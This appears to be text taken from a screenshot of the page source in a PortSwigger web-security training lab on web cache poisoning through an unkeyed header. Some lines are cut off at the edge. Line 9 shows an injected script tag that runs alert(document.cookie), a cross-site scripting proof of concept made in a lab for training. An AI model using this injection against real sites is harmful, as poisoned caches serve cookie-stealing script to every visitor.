 Web cache poisoning with an un
https://0ae000fe03a9c549c09475560
view-source:https://0ae000fe03a9c549c0947556004a0090.web-security-academy.net/
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
6 <title>&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#119;&#105;&#116
7 </head>
8 <body>
9 <script type="text/javascript" src="//"> </script> <script> alert(document.cookie) </script>/resources/js/tracking.js"></script>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner'>
13 <div class=container>
14 <div class=logo></div>
15 <div class=title-container>
16 <h2>Web cache poisoning with an unkeyed header</h2>
17 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0a5e00fb03cdc530c0fe755901df004d.web-security-aca
18 <a class=link-back href='https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-pois